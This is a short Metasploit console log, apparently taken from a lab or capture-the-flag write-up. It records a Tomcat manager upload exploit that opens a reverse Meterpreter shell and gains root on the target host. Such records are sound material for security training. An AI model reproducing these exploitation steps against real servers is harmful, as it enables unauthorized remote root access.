 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.6.0.242:5555
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying LtiMPmF06rIq3sg8FKTr7Q...
[*] Executing LtiMPmF06rIq3sg8FKTr7Q...
[*] Sending stage (58829 bytes) to 10.10.17.61
[*] Undeploying LtiMPmF06rIq3sg8FKTr7Q ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 2 opened (10.6.0.242:5555 -> 10.10.17.61:34070) at 2022-11-15 21:36:41 -0500
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer        : ip-10-10-17-61
OS              : Linux 4.4.0-1075-aws (amd64)
Architecture    : x64
System Language : en_US
Meterpreter     : java/linux
meterpreter >